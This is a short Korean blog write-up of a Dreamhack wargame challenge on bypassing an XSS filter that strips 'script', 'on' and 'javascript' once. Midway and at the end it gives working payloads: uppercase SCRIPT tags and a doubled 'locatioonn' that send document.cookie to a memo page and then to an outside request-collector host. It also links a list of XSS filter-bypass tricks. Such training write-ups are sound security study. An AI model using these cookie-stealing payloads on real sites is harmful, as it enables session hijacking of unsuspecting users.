Security/Write Up

[Dreamhack] XSS Filtering Bypass

2er0127

2023. 5. 30. 18:30

필터링 우회를 이용한 XSS 문제이다.

내가 제일 좋아하는 xss 필터링 우회 리스트를 모아둔 깃허브 주소이다.

https://gist.github.com/seo1-say/4c68e83069d7269e6e7e2c994e1fcf92

XSS Filter Bypass List

XSS Filter Bypass List. GitHub Gist: instantly share code, notes, and snippets.

gist.github.com

먼저 app.py 를 보면 다음과 같은 함수가 있다.

"script", "on", "javascript" 문자열이 있을 경우, 위 문자열을 없애는 필터링이 존재한다.

vuln 페이지에서 대문자 SCRIPT 문자열은 돌아간다는 것을 확인했다.

<SCRIPT>alert("XSS");</SCRIPT>

내가 사용할 코드는 다음과 같은데 문제는 location에 on도 필터링될 것이다.

<SCRIPT>location.href="/memo?memo="+document.cookie;</SCRIPT>

한 번 필터링하는 코드이기 때문에 해당 문자열을 두 번씩 주면 해결이 된다.

<SCRIPT>locatioonn.href="/memo?memo="+document.cookie;</SCRIPT>



서버를 이용한 코드는 아래와 같다.

<SCRIPT>locatioonn.href="https://gncplqf.request.dreamhack.games/?memo="+document.cookie;</SCRIPT>

728x90